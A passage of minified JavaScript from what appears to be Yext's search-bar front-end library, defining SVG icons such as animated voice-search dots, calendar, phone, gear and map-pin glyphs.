0,0,0,0,0,0zM1,2" fill="#000000" id="_st" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    <rect fill="none" height="100%" rx="0" stroke="#00000000" stroke-width="1" width="100%" x="0" y="0"/>\n\n                    </g>\n                </g>\n            </svg>\n        </g>\n    </g>\n</svg>'}),I3=new Qt({name:"voice_search_dots",viewBox:"0 0 33 27",complexContents:'<svg x="0.25" y="4.25" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n    <g label="flipped" transform="scale(1 1)">\n        <g label="layerRotation" transform="rotate(0)">\n            <svg x="-0" y="-0" width="32" height="19" style ="overflow:visible" opacity="0" label="DotsContainer">\n            <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="13.5;13.5;0"/>\n            <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="5;5;32"/>\n            <animate class="js-yxt-SearchBar-dotsFadeIn" id="dotsFadeIn" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.5;0.75;1"  values="0;0;1;1"/>\n            <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="0;13.5;13.5"/>\n            <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1"  values="32;5;5"/>\n            <animate class="js-yxt-SearchBar-dotsFadeOut" id="dotsFadeOut" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;0.75;1"  values="1;1;0;0"/>\n                <g clip-path="" label="maskPath">\n                    <g label="layerShadow" filter="">\n                    \x3c!-- Layer: dot4 --\x3e\n                    <svg x="27" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening"  begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="7;7;5;7;7"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="0;0;27"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="27;0;0"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot4Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="5;5;9;5;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot4" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot4" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot4" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,4,0,4 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-4,0,-4zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: dot3 --\x3e\n                    <svg x="18" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.375;0.75;1" repeatCount="indefinite" values="7;2;7;7"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="0;0;18"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="18;0;0"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot3Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.375;0.75;1" repeatCount="indefinite" values="5;15;5;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot3" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot3" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot3" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.375;0.75;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,10,0,10 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-10,0,-10zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: dot2 --\x3e\n                    <svg x="9" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="7;7;4;7;7"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="0;0;9"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="9;0;0"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot2Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="5;5;11;5;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot2" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot2" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot2" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,6,0,6 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-6,0,-6zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: dot1 --\x3e\n                    <svg x="0" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.25;0.625;1" repeatCount="indefinite" values="7;7;6;7"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot1Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.25;0.625;1" repeatCount="indefinite" values="5;5;7;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot1" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot1" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot1" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.25;0.625;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,2,0,2 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-2,0,-2zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    <rect fill="none" height="100%" rx="0" stroke="#00000000" stroke-width="1" width="100%" x="0" y="0">\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="5;5;32"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="32;5;5"/>\n                    </rect>\n                    </g>\n                </g>\n            </svg>\n        </g>\n    </g>\n</svg>'}),R3=new Qt({name:"directions",path:"M23.649 11.154L12.846.35a1.195 1.195 0 00-1.692 0L.35 11.154a1.195 1.195 0 000 1.692L11.154 23.65a1.195 1.195 0 001.692 0L23.65 12.846c.468-.456.468-1.212 0-1.692zm-9.254 3.853v-3.001H9.593v3.6h-2.4v-4.8c0-.66.54-1.2 1.2-1.2h6.002V6.604l4.2 4.2-4.2 4.202z"}),j3=new Qt({name:"calendar",path:"M18.111 13.2H12v6h6.111v-6zM16.89 0v2.4H7.11V0H4.667v2.4H3.444c-1.356 0-2.432 1.08-2.432 2.4L1 21.6C1 22.92 2.088 24 3.444 24h17.112C21.9 24 23 22.92 23 21.6V4.8c0-1.32-1.1-2.4-2.444-2.4h-1.223V0H16.89zm3.667 21.6H3.444V8.4h17.112v13.2z"}),P3=new Qt({name:"callout",path:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"}),N3=new Qt({name:"info",path:"M12 8.4A1.2 1.2 0 1012 6a1.2 1.2 0 000 2.4zM12 0c6.624 0 12 5.376 12 12s-5.376 12-12 12S0 18.624 0 12 5.376 0 12 0zm0 18c.66 0 1.2-.54 1.2-1.2V12c0-.66-.54-1.2-1.2-1.2-.66 0-1.2.54-1.2 1.2v4.8c0 .66.54 1.2 1.2 1.2z"}),D3=new Qt({name:"briefcase",path:"M20 7h-4V5c0-1.11-.89-2-2-2h-4c-1.11 0-2 .89-2 2v2H4c-1.11 0-1.99.89-1.99 2L2 20c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V9c0-1.11-.89-2-2-2zm-6 0h-4V5h4v2z"}),q3=new Qt({name:"kabob",viewBox:"0 0 3 11",complexContents:'<circle cx="1.5" cy="1.5" r="1.5"/><circle cx="1.5" cy="5.5" r="1.5"/><circle cx="1.5" cy="9.5" r="1.5"/>'}),B3=new Qt({name:"person",viewBox:"0 0 18 18",path:"M9 9c2.486 0 4.5-2.014 4.5-4.5S11.486 0 9 0a4.499 4.499 0 00-4.5 4.5C4.5 6.986 6.514 9 9 9zm0 2.25c-3.004 0-9 1.508-9 4.5v1.125C0 17.494.506 18 1.125 18h15.75c.619 0 1.125-.506 1.125-1.125V15.75c0-2.992-5.996-4.5-9-4.5z"}),U3=new Qt({name:"magnifying_glass",path:"M16.124 13.051a5.154 5.154 0 110-10.308 5.154 5.154 0 010 10.308M16.114 0a7.886 7.886 0 00-6.46 12.407L0 22.06 1.94 24l9.653-9.653A7.886 7.886 0 1016.113 0"}),z3=new Qt({name:"office",path:"M12 7V3H2v18h20V7H12zM6 19H4v-2h2v2zm0-4H4v-2h2v2zm0-4H4V9h2v2zm0-4H4V5h2v2zm4 12H8v-2h2v2zm0-4H8v-2h2v2zm0-4H8V9h2v2zm0-4H8V5h2v2zm10 12h-8v-2h2v-2h-2v-2h2v-2h-2V9h8v10zm-2-8h-2v2h2v-2zm0 4h-2v2h2v-2z"}),V3=new Qt({name:"link",path:"M2.28 12A3.723 3.723 0 016 8.28h4.8V6H6c-3.312 0-6 2.688-6 6s2.688 6 6 6h4.8v-2.28H6A3.723 3.723 0 012.28 12zm4.92 1.2h9.6v-2.4H7.2v2.4zM18 6h-4.8v2.28H18A3.723 3.723 0 0121.72 12 3.723 3.723 0 0118 15.72h-4.8V18H18c3.312 0 6-2.688 6-6s-2.688-6-6-6z"}),H3=new Qt({name:"window",path:"M3 13h8V3H3v10zm0 8h8v-6H3v6zm10 0h8V11h-8v10zm0-18v6h8V3h-8z"}),K3=new Qt({name:"phone",path:"M4.827 10.387a20.198 20.198 0 008.786 8.786l2.934-2.933c.36-.36.893-.48 1.36-.32a15.21 15.21 0 004.76.76c.733 0 1.333.6 1.333 1.333v4.654C24 23.4 23.4 24 22.667 24 10.147 24 0 13.853 0 1.333 0 .6.6 0 1.333 0H6c.733 0 1.333.6 1.333 1.333 0 1.667.267 3.267.76 4.76.147.467.04.987-.333 1.36l-2.933 2.934z"}),G3=new Qt({name:"tag",viewBox:"0 0 18 18",path:"M17.469 8.622l-8.1-8.1A1.789 1.789 0 008.1 0H1.8C.81 0 0 .81 0 1.8v6.3c0 .495.198.945.531 1.278l8.1 8.1c.324.324.774.522 1.269.522a1.76 1.76 0 001.269-.531l6.3-6.3A1.76 1.76 0 0018 9.9c0-.495-.207-.954-.531-1.278zM3.15 4.5c-.747 0-1.35-.603-1.35-1.35 0-.747.603-1.35 1.35-1.35.747 0 1.35.603 1.35 1.35 0 .747-.603 1.35-1.35 1.35z"}),Z3=new Qt({name:"document",path:"M4 6H2v14c0 1.1.9 2 2 2h14v-2H4V6zm16-4H8c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-1 9H9V9h10v2zm-4 4H9v-2h6v2zm4-8H9V5h10v2z"}),Q3=new Qt({name:"chevron",viewBox:"0 0 7 9",complexContents:'<g fill-rule="evenodd" transform="translate(-1 -8)"><path d="m2.6417004 8-1.1417004 1.0575 3.70850202 3.4425-3.70850202 3.4425 1.1417004 1.0575 4.8582996-4.5z"/></g>'}),W3=new Qt({name:"support",path:"M12,0 C5.376,0 0,5.376 0,12 C0,18.624 5.376,24 12,24 C18.624,24 24,18.624 24,12 C24,5.376 18.624,0 12,0 Z M13,19 L11,19 L11,17 L13,17 L13,19 Z M15.07,11.25 L14.17,12.17 C13.45,12.9 13,13.5 13,15 L11,15 L11,14.5 C11,13.4 11.45,12.4 12.17,11.67 L13.41,10.41 C13.78,10.05 14,9.55 14,9 C14,7.9 13.1,7 12,7 C10.9,7 10,7.9 10,9 L8,9 C8,6.79 9.79,5 12,5 C14.21,5 16,6.79 16,9 C16,9.88 15.64,10.68 15.07,11.25 Z"}),$3=new Qt({name:"yext",viewBox:"0 0 30 30",path:"M25.517 28.142v.095h-.204v.905h-.066v-.905h-.197v-.095h.467zm.667 0h.066v1h-.066v-.825l-.24.595h-.013l-.24-.595v.825h-.066v-1h.066l.247.61.246-.61zM15 28.8c7.622 0 13.8-6.178 13.8-13.8 0-7.622-6.178-13.8-13.8-13.8C7.378 1.2 1.2 7.378 1.2 15c0 7.622 6.178 13.8 13.8 13.8zM15 0c8.284 0 15 6.716 15 15 0 8.284-6.716 15-15 15-8.284 0-15-6.716-15-15C0 6.716 6.716 0 15 0zm.45 16.65v-1.2h6.6v1.2h-2.7v5.4h-1.2v-5.4h-2.7zm-1.599-1.35l.849.849-2.601 2.601 2.601 2.601-.849.849-2.601-2.601L8.649 22.2l-.849-.849 2.601-2.601L7.8 16.149l.849-.849 2.601 2.601 2.601-2.601zM18.675 9a2.175 2.175 0 00-1.847 3.323l2.995-2.995A2.163 2.163 0 0018.675 9zm0 5.55a3.375 3.375 0 112.833-5.209l-3.789 3.788a2.175 2.175 0 003.13-1.954h1.201a3.375 3.375 0 01-3.375 3.375zm-7.425-3.734L13.78 7.8l.92.771-2.85 3.397v2.582h-1.2v-2.582L7.8 8.57l.92-.771 2.53 3.016z"}),Y3=new Qt({name:"pin",viewBox:"5 0 9 18",path:"m9.375 0c-3.52446429 0-6.375 2.817-6.375 6.3 0 4.725 6.375 11.7 6.375 11.7s6.375-6.975 6.375-11.7c0-3.483-2.8505357-6.3-6.375-6.3zm.00000018 8.55000007c-1.25678576 0-2.27678579-1.008-2.27678579-2.25s1.02000003-2.25 2.27678579-2.25c1.25678572 0 2.27678582 1.008 2.27678582 2.25s-1.0200001 2.25-2.27678582 2.25z"}),J3=new Qt({name:"gear",path:"M12 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm7-7H5a2 2 0 00-2 2v14a2 2 0 002 2h14a2 2 0 002-2V5a2 2 0 00-2-2zm-1.75 9c0 .23-.02.46-.05.68l1.48 1.16c.13.11.17.3.08.45l-1.4 2.42c-.09.15-.27.21-.43.15l-1.74-.7c-.36.28-.76.51-1.18.69l-.26 1.85c-.03.17-.18.3-.35.3h-2.8c-.17 0-.32-.13-.35-.29l-.26-1.85c-.43-.18-.82-.41-1.18-.69l-1.74.7c-.16.06-.34 0-.43-.15l-1.4-2.42a.353.353 0 01.08-.45l1.48-1.16c-.03-.23-.05-.46-.05-.69 0-.23.02-.46.05-.68l-1.48-1.16a.353.353 0 01-.08-.45l1.4-2.42c.09-.15.27-.21.43-.15l1.74.7c.36-.28.76-.51 1.18-.69l.26-1.85c.03-.17.18-.3.35-.3h2.8c.17 0 .32.13.35.29l.26 1.85c.43.18.82.41 1.18.69l1.74-.7c.16-.06.34 0 .43.15l1.4 2.42c.09.15.05.34-.08.45l-1.48 1.16c.03.23.05.46.05.69z"}),X3=new Qt({name:"light_bulb",viewBox:"0 0 32 35",path:"M11.585 31.056l8.38-.493v-.986l-8.38.493zM11.585 33.028L15.775 35l4.19-1.972V31.55l-8.38.493v.986zm6.926-.407l-2.736 1.29-2.13-1.004 4.866-.286zM15.775 7.394c-4.63 0-8.38 3.205-8.38 8.38 0 5.177 4.19 6.902 4.19 12.818v.493l8.38-.493c0-5.916 4.19-8.188 4.19-12.817a8.38 8.38 0 00-8.38-8.38zm5.617 13.48c-1.025 1.837-2.174 3.892-2.381 6.786l-6.44.38c-.129-3.01-1.29-5.021-2.32-6.808-.493-.8-.928-1.636-1.299-2.5h13.556c-.325.708-.704 1.403-1.116 2.142zm1.479-3.128H8.627a7.793 7.793 0 01-.247-1.971c0-4.353 3.042-7.395 7.395-7.395a7.394 7.394 0 017.394 7.395 6.739 6.739 0 01-.3 1.971h.002zM26.62 15.282h4.93v1h-4.93zM23.094 7.756l2.091-2.091.698.697-2.092 2.092zM15.282 0h1v4.93h-1zM5.666 6.362l.697-.697 2.091 2.091-.697.697zM0 15.282h4.93v1H0z"}),jg=new Qt({name:"star",viewBox:"0 0 18 18",path:"M8.991 0C4.023 0 0 4.032 0 9s4.023 9 